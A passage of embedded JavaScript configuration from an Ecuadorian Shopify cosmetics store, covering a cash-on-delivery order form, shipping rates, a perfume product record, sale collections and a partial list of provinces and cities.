Shopify","style":{"color":"#ffffff","fontSize":17,"background":"#de239c","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":50,"boxShadowOpacity":0},"title":"PAGAR AHORA - {total} Recibes REGALO🎁🤩","value":"checkout_3","discount":{"type":"no_discount","value":0},"subtitle":null,"animation":"shakeBottom","freeShipping":false,"backgroundColor":"#1878b9"},{"hide":true,"type":"text","error":null,"label":"Código de descuento","title":"Código de descuento","value":"discount","prefix":null,"required":false,"placeholder":"Código de descuento","applyButtonText":"Apply"},{"type":"button","color":"#ffffff","style":{"color":"#0c0c0c","fontSize":15,"background":"#f0b0d9","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":50,"boxShadowOpacity":0},"title":"PAGO EN LA ENTREGA","value":"cta","animation":"none","backgroundColor":"#de239c"}],"translations":{"es":{"form":{"thank_you_text":null,"discount_apply_button":null,"custom_button_to_open_form":null},"fields":[],"order_summary":{"off":null,"free":null,"total":null,"discount":null,"shipping":"Envío a domicilio","subtotal":null,"cash_on_delivery_fee":null},"quantity_offers":{"variant_unavailable":null}}},"settings":{"css":".cart-item {\n    display: contents !important;\n}","fee":{"type":"fixed","value":0,"enabled":false,"taxable":false},"rtl":false,"tax":{"rate":"0","enabled":false,"taxes_included":true},"apply":"all","active":false,"pixels":[{"type":"ttq","value":"CLDASC3C77U93A3DFGSG"},{"type":"ttq","value":"CG6D62BC77UCLSGQODLG"},{"type":"fbq","value":"326922297876299"}],"sticky":true,"domains":["https://outletlbelesikacyzone.myshopify.com","https://kosmetikaonline.com","https://www.kosmetikaonline.com"],"hidebuy":false,"coverage":{"EC":"EC-DP"},"cpbStyle":{"color":"#FFF","animation":"shakeBottom","background":"#e275bb","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":8,"backgroundColor":"#ff3900","boxShadowOpacity":0},"cpb_text":"COMPLETAR MI PEDIDO","cta_text":"BUY IT NOW","endpoint":null,"hide_atc":true,"products":[{"id":"gid://shopify/Product/8027690041601"},{"id":"gid://shopify/Product/1398006054982"}],"purchase":null,"animation":"none","cpb_color":"ff8d00","cta_color":null,"formStyle":{"color":"#000000","fontSize":16,"background":"#ffffff","borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":64},"form_type":"popup","placement":"cart","redirects":"whatsapp","cpb_button":true,"cod_gateway":true,"collections":[{"id":"gid://shopify/Collection/407766991105"},{"id":"gid://shopify/Collection/398721548545"}],"draft_order":false,"eligibility":{"enabled":false,"showMessage":false},"header_text":"Please fill in the form to order","redirect_url":"https://","send_receipt":true,"translations":[],"formCountries":["EC"],"hide_checkout":true,"singleProduct":false,"thankyou_text":"<h3>🎉  Your order has been placed successfully 🎉</h3>\r\n<h4>🎉  Thank you for shopping with us 🎉</h4>","cpb_text_color":"FFF","cta_text_color":null,"emailBlacklist":"Chiladixi@gmail.com","excluded_pages":["index","collection","search","page"],"include_upsell":true,"open_animation":false,"phoneBlacklist":"0991339940\n0999202400","shippingConfig":{"type":"custom","rates":{"id":72988196934,"name":"Ecuador","countries":[{"id":125719150662,"tax":0,"code":"EC","name":"Ecuador","tax_name":"VAT","provinces":[],"shipping_zone_id":72988196934}],"profile_id":"gid://shopify/DeliveryProfile/23539580998","location_group_id":"gid://shopify/DeliveryLocationGroup/23519887430","admin_graphql_api_id":"gid://shopify/DeliveryZone/46804172870","price_based_shipping_rates":[{"id":373978824894,"name":"Envío a todo el país","price":"5.00","shipping_zone_id":72988196934,"max_order_subtotal":"24.98","min_order_subtotal":0},{"id":612721557761,"name":"Envío Gratis pedido Mayor a $24.99","price":"0.00","shipping_zone_id":72988196934,"max_order_subtotal":null,"min_order_subtotal":"24.99"}],"weight_based_shipping_rates":[]},"enabled":true,"customRates":[{"id":"51sq8xny73qu3sk3ghxrcl","name":"Envio Gratis NACIONAL","type":"price","price":"0.00","condition":{"min":"29.99"},"provinces":["Azuay","Bolívar","Carchi","Cañar","Chimborazo","Cotopaxi","El Oro","Esmeraldas","Galápagos","Guayas","Imbabura","Loja","Los Ríos","Manabí","Morona Santiago","Napo","Orellana","Pastaza","Santa Elena","Sucumbíos","Tungurahua","Zamora Chinchipe"],"description":"Envio Gratis NACIONAL","hasCondition":true,"limitProvinces":false},{"id":"i50nn3xz74g4dhad5o6dn","name":"ENVÍO A DOMICILIO","type":"price","price":"5","condition":{"max":"29.98","min":"0"},"provinces":["Azuay","Bolívar","Carchi","Cañar","Chimborazo","Cotopaxi","El Oro","Esmeraldas","Galápagos","Guayas","Imbabura","Loja","Los Ríos","Manabí","Morona Santiago","Napo","Orellana","Pastaza","Santa Elena","Sucumbíos","Tungurahua","Zamora Chinchipe"],"description":"Pedidos menores a $30","hasCondition":true,"limitProvinces":false}],"fixed_shipping_rate":{"name":null}},"single_product":false,"abandonedConfig":{"klaviyo":{"apiKey":null,"enabled":false},"omnisend":{"apiKey":null,"enabled":false}},"limit_countries":true,"disable_autofill":false,"native_placement":"after","shipping_enabled":false,"sticky_animation":false,"whatsappRedirect":{"phone":"+593963826530","message":"Hola, deseo confirmar mi pedido N°{{order.number}}"},"allowed_countries":["EC"],"disable_abandoned":false,"include_client_ip":true,"order_tag_enabled":false,"auto_detect_pixels":true,"disable_on_soldout":true,"customerBlockedMessage":"Lo sentimos, no se te permite realizar más pedidos, por favor intenta más tarde","send_fulfillment_receipt":true},"shop":"outletlbelesikacyzone.myshopify.com"};
  
  
    var EASYSELL_QUANTITY_OFFERS = [{"id":20103,"enabled":true,"offers":[{"id":"6584ae54898b261cd1f3ad08","badge":null,"title":"Compre 1 artículo","discount":{"type":"no_discount","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"6584ae5435673310d240595d","badge":"Ahorre 20%","title":"🎅 Compre 2 artículos y ahorre 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8135061242113"]}];
  
  
    
      var EASYSELL_DOWNSELLS = [];
    
    
      var EASYSELL_BUMPS = [];
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/easysell.css";
    var ES_CURRENT_PAGE = "product"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '${{amount}}';
    
    var ES_CURRENCY = "USD";
    
    
    var ES_INITIAL_PRODUCT = {"id":1408665223238,"title":"BLUE\u0026BLUE MUJER","handle":"blue-blue-mujer","description":"\u003cdiv class=\"col-md-12\"\u003e\n\u003cdiv class=\"tip-title\"\u003e\u003cstrong\u003eQUÉ AROMA TIENE?\u003c\/strong\u003e\u003c\/div\u003e\n\u003cp class=\"tip-text\"\u003eEs un aroma buenísimo con perfume de flores y provocativas fresas silvestres. Tienes que probarlo!\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"col-md-12\"\u003e\n\u003cdiv class=\"tip-title\"\u003e\u003cstrong\u003eCÓMO SABER SI ES TU PERFUME?\u003c\/strong\u003e\u003c\/div\u003e\n\u003cp class=\"tip-text\"\u003eSi buscas un olor particular, fresco y relajado como la vida misma... úsalo siempre.\u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2026-01-05T22:34:40-05:00","created_at":"2018-08-13T19:58:18-05:00","vendor":"CyZone","type":"Perfume","tags":["CyZone","HALLOWEEN","Liquidación","Mujer","Navidad","Perfume"],"price":2299,"price_min":2299,"price_max":2299,"available":true,"price_varies":false,"compare_at_price":3199,"compare_at_price_min":3199,"compare_at_price_max":3199,"compare_at_price_varies":false,"variants":[{"id":12569961594950,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BLUE\u0026BLUE MUJER","public_title":null,"options":["Default Title"],"price":2299,"weight":0,"compare_at_price":3199,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/kosmetikaonline.com\/cdn\/shop\/products\/BlueandBluemujer.jpg?v=1596055890","\/\/kosmetikaonline.com\/cdn\/shop\/products\/blue_and_blue.jpg?v=1596055890","\/\/kosmetikaonline.com\/cdn\/shop\/products\/blueandBluemujer2.jpg?v=1596055961"],"featured_image":"\/\/kosmetikaonline.com\/cdn\/shop\/products\/BlueandBluemujer.jpg?v=1596055890","options":["Title"],"media":[{"alt":null,"id":6775495983170,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/kosmetikaonline.com\/cdn\/shop\/products\/BlueandBluemujer.jpg?v=1596055890"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/kosmetikaonline.com\/cdn\/shop\/products\/BlueandBluemujer.jpg?v=1596055890","width":600},{"alt":null,"id":705444315206,"position":2,"preview_image":{"aspect_ratio":1.0,"height":340,"width":340,"src":"\/\/kosmetikaonline.com\/cdn\/shop\/products\/blue_and_blue.jpg?v=1596055890"},"aspect_ratio":1.0,"height":340,"media_type":"image","src":"\/\/kosmetikaonline.com\/cdn\/shop\/products\/blue_and_blue.jpg?v=1596055890","width":340},{"alt":null,"id":6775498833986,"position":3,"preview_image":{"aspect_ratio":0.85,"height":565,"width":480,"src":"\/\/kosmetikaonline.com\/cdn\/shop\/products\/blueandBluemujer2.jpg?v=1596055961"},"aspect_ratio":0.85,"height":565,"media_type":"image","src":"\/\/kosmetikaonline.com\/cdn\/shop\/products\/blueandBluemujer2.jpg?v=1596055961","width":480}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"col-md-12\"\u003e\n\u003cdiv class=\"tip-title\"\u003e\u003cstrong\u003eQUÉ AROMA TIENE?\u003c\/strong\u003e\u003c\/div\u003e\n\u003cp class=\"tip-text\"\u003eEs un aroma buenísimo con perfume de flores y provocativas fresas silvestres. Tienes que probarlo!\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"col-md-12\"\u003e\n\u003cdiv class=\"tip-title\"\u003e\u003cstrong\u003eCÓMO SABER SI ES TU PERFUME?\u003c\/strong\u003e\u003c\/div\u003e\n\u003cp class=\"tip-text\"\u003eSi buscas un olor particular, fresco y relajado como la vida misma... úsalo siempre.\u003c\/p\u003e\n\u003c\/div\u003e"};
    ES_INITIAL_PRODUCT.options = [{"name":"Title","position":1,"values":["Default Title"]}];
    
    
    var ES_PRODUCT_COLLECTIONS = [{"id":159321718850,"handle":"catalogo","title":"Catálogo","updated_at":"2026-01-30T07:03:01-05:00","body_html":"","published_at":"2020-03-17T23:03:13-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":399217819905,"handle":"labiales-mate-no-transfer-larga-duracion","title":"LIQUIDACIÓN CYZONE🎀","updated_at":"2026-01-30T07:03:01-05:00","body_html":"\u003cp\u003ePídelo a domicilio.\u003c\/p\u003e\n\u003cp\u003eENVÍO GRATIS A PARTIR DE $30🛵🤩\u003c\/p\u003e\n\u003cp\u003eAgrégalo al carrito, y luego ve a llenar tus datos. \u003c\/p\u003e","published_at":"2023-05-19T16:56:21-05:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"CyZone"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global","image":{"created_at":"2023-05-19T16:56:56-05:00","alt":null,"width":593,"height":591,"src":"\/\/kosmetikaonline.com\/cdn\/shop\/collections\/Eva_luna.png?v=1684533417"}},{"id":396095488257,"handle":"liquidacion-de-halloween","title":"Liquidación de Halloween","updated_at":"2026-01-30T07:03:01-05:00","body_html":"\u003cp\u003eOfertas Hasta AGOTAR stock.\u003c\/p\u003e\n\u003cp\u003eEnvío a domicilio $3,99 en todo el país. \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eENVÍO GRATIS EN PEDIDOS DE $25 o más\u003c\/p\u003e","published_at":"2023-10-02T16:10:28-05:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"HALLOWEEN"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global","image":{"created_at":"2022-10-21T16:37:26-05:00","alt":null,"width":1280,"height":720,"src":"\/\/kosmetikaonline.com\/cdn\/shop\/collections\/sub-buzz-15946-1507850670-33.jpg?v=1666388247"}},{"id":398721548545,"handle":"liquidacion-de-perfumes","title":"Liquidación de perfumes - 🎄EDICIÓN NAVIDAD🎄","updated_at":"2026-01-30T07:03:01-05:00","body_html":"\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #7c0f76;\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #7c0f76;\"\u003e\u003cstrong\u003e🤯\u003c\/strong\u003e\u003c\/span\u003ePERFUMES DESDE $9,99🤯\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #7c0f76;\"\u003e\u003cstrong\u003eLleva todos antes que se agote 🏃♀️\u003cbr\u003eEnvío GRATIS A PARTIR DE $30\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #7c0f76;\"\u003e\u003cstrong\u003eAgrega los productos al carrito y luego llena tus datos. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #7c0f76;\"\u003e\u003cstrong\u003eNo aplica cobro a la entrega \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-03-11T14:23:43-05:00","sort_order":"manual","template_suffix":"gem-backup-default","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Perfume"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"},{"id":159374049346,"handle":"perfumes","title":"Liquidación de PERFUMES por el DÍA DE LA MUJER","updated_at":"2026-01-30T07:03:01-05:00","body_html":"\u003cp\u003eEnvío Gratis a partir de $25\u003c\/p\u003e\n\u003cp\u003eEntregas a Nivel NACIONAL,Paga en la entrega.\u003c\/p\u003e\n\u003cp\u003eObsequio con tu compra MAYOR A $50\u003c\/p\u003e\n\u003cp\u003eRecuerda llenar tus datos en el carrito de compras para el envío\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2021-01-22T16:22:41-05:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"tag","relation":"equals","condition":"Perfume"}],"published_scope":"global","image":{"created_at":"2021-03-31T19:28:53-05:00","alt":null,"width":397,"height":395,"src":"\/\/kosmetikaonline.com\/cdn\/shop\/collections\/Perfumes.jpg?v=1617236934"}},{"id":266561781950,"handle":"liquidacion-perfumeria","title":"Liquidación Perfumería","updated_at":"2026-01-30T07:03:01-05:00","body_html":"\u003ch3\u003eAgrega tus favoritos al carrito y luego ve a llenar tus datos.\u003c\/h3\u003e\n\u003cdiv\u003eNO APLICA COBRO A LA ENTREGA\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cstrong style=\"font-style: italic;\"\u003eEnvío GRATIS\u003c\/strong\u003e A PARTIR DE $50😊🛵\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e","published_at":"2021-05-15T12:22:32-05:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Perfume"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global","image":{"created_at":"2021-05-15T12:22:30-05:00","alt":null,"width":1200,"height":1200,"src":"\/\/kosmetikaonline.com\/cdn\/shop\/collections\/Perfumes_bb9b3d8c-9a85-49af-90ff-190694a28858.jpg?v=1621099351"}},{"id":162480554050,"handle":"mujeres","title":"Mujeres","updated_at":"2026-01-30T07:03:01-05:00","body_html":"","published_at":"2020-05-17T18:58:17-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Mujer"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"variant_price","relation":"greater_than","condition":"0"},{"column":"type","relation":"equals","condition":"Perfume"}],"published_scope":"global"},{"id":159374082114,"handle":"perfumes-de-mujer","title":"PERFUMES DE MUJER","updated_at":"2026-01-30T07:03:01-05:00","body_html":"","published_at":"2020-05-17T18:58:17-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Perfume"},{"column":"tag","relation":"equals","condition":"Mujer"},{"column":"type","relation":"equals","condition":"Perfume"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":444736733441,"handle":"regalos-para-mama-2025🎁","title":"REGALOS PARA MAMÁ 2025🎁","updated_at":"2026-01-30T07:03:01-05:00","body_html":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eMÁS DE 200 PRODUCTOS DISPONIBLES😍 \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eEnvío Gratis a partir de $30\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003ePaga en la entrega en efectivo. \u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003e💳PAGOS CON TARJETA SE LLEVAN 1 RÍMEL ESIKA GRATIS😍\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e","published_at":"2025-04-17T12:23:00-05:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"tag","relation":"equals","condition":"Mujer"}],"published_scope":"global"},{"id":401777262849,"handle":"liquidacion2025","title":"🎃GRAN OFERTA DE HALLOWEEN🎃","updated_at":"2026-01-30T07:03:01-05:00","body_html":"\u003ch1 style=\"text-align: center;\"\u003e\n\u003cem\u003e\u003cstrong\u003e🤯 \u003cmeta charset=\"utf-8\"\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003cspan style=\"color: #7c0f76;\"\u003e\u003cstrong\u003ePERFUMES DESDE $10🤯\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h1\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"color: #7c0f76;\"\u003e\u003cstrong\u003eLleva todos antes que se agote 🏃♀️\u003cbr\u003eEnvío GRATIS A PARTIR DE $30 \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003eAgrega tus productos al carrito 🛒 y luego llena tus datos \u003c\/strong\u003e\u003c\/em\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-11-15T20:51:01-05:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"},{"id":460017172737,"handle":"🎄ofertas-de-navidad-2025🎄","title":"🎄OFERTAS DE NAVIDAD 2025🎄","updated_at":"2026-01-30T07:03:01-05:00","body_html":"\u003cp style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit; color: rgb(155, 10, 104);\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eLOS MEJORES COMBOS, IDEALES PARA REGALAR🎁\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ePIDE A DOMICILIO Y PAGA A LA ENTREGA\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e🤝💲\u003cstrong\u003eENVÍO GRATIS NACIONAL en pedidos mayores a $30\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e \u003c\/p\u003e","published_at":"2025-11-27T18:27:29-05:00","sort_order":"manual","template_suffix":"gem-1732738179-template","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"global"},{"id":396728008961,"handle":"liquidacion","title":"🎄👑LIQUIDACIÓN SALDOS 2025👑🎄","updated_at":"2026-01-30T07:03:01-05:00","body_html":"\u003ch2 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e¡Más de 300 productos en OFERTA🤩! \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cstrong\u003eTenemos \u003c\/strong\u003e: 1° Perfumes 2° maquillajes 3° cuidado de la piel 4°Accesorios😉\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eAgrega tus pedidos al carrito y luego llena tus datos, ENVIAMOS A DOMICILIO. \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e 🤝💲\u003cstrong\u003eENVÍO GRATIS NACIONAL en pedidos mayores a $30\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cstrong\u003e*GRATIS DELINEADOR EN PEDIDOS PAGADOS CON TC💳\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e \u003c\/p\u003e","published_at":"2022-11-23T18:47:30-05:00","sort_order":"best-selling","template_suffix":"gem-backup-default","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global"}];
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      window.ES_FORM_COUNTRIES=[{code:"EC",name:"Ecuador",states:[{name:"AZUAY",code:"AZU",cities:["CAMILO PONCE ENRIQUEZ","CHORDELEG","CUENCA","GIRON","GUALACEO","PAUTE","SAN FERNANDO","SANTA ISABEL","SIG SIG","TURI"]},{name:"BOL\xcdVAR",code:"BOL",cities:["GUARANDA","SALINAS DE GUARANDA","SAN JOSE DE CHIMBO","SAN MIGUEL DE BOLIVAR"]},{name:"CARCHI",code:"CAR",cities:["TULCAN","SAN GABRIEL","HUACA","JULIO ANDRADE","EL ANGEL"]},{name:"CA\xd1AR",code:"CA?",cities:["AZOGUES","BIBLIAN","CA\xd1AR","LA TRONCAL"]},{name:"CHIMBORAZO",code:"CHI",cities:["RIOBAMBA","CUMANDA","GUAMOTE"]},{name:"COTOPAXI",code:"COT",cities:["LATACUNGA","SALCEDO","LA MANA","SAQUISILI"]},{name:"EL ORO",code:"EL ",cities:["MACHALA","PASAJE","EL GUABO","PI\xd1AS","ZARUMA","SANTA ROSA","HUAQUILLAS","ARENILLAS"]},{name:"ESMERALDAS",code:"ESM",cities:["ESMERALDAS","QUININDE - ROSA ZARATE"]},{name:"GUAYAS",code:"GUA",cities:["DAULE","DURAN","EL TRIUNFO","GUAYAQUIL","MILAGRO","NARANJAL","GENERAL VILLAMIL - PLAYAS","SAMBORONDON","BUCAY","VELASCO IBARRA (EL EMPALME)","NARANJITO","MARCELINO MARIDUE\xd1A","NOBOL","LOMAS DE SARGENTILLO","BALZAR","PEDRO CARBO","YAGUACHI","POSORJA"]},{name:"IMBABURA",code:"IMB",cities:["ATUNTAQUI","IBARRA","OTAVALO","COTACACHI"]},{name:"LOJA",code:"LOJ",cities:["LOJA","CARIAMANGA","CATAMAYO","Macar\xe1"]},{name:"LOS R\xcdOS",code:"LOS",cities:["BABAHOYO","QUEVEDO","PUEBLO VIEJO","MOCACHE","CATARAMA","BUENA FE","VENTANAS","VINCES","VALENCIA","MONTALVO"]},{name:"MANAB\xcd",code:"MAN",cities:["CHONE","EL CARMEN","MANTA","MONTECRISTI","PORTOVIEJO","JIPIJAPA","JARAMIJO","PEDERNALES","BAHIA DE CARAQUEZ","CALCETA","PUERTO LOPEZ","SANTA 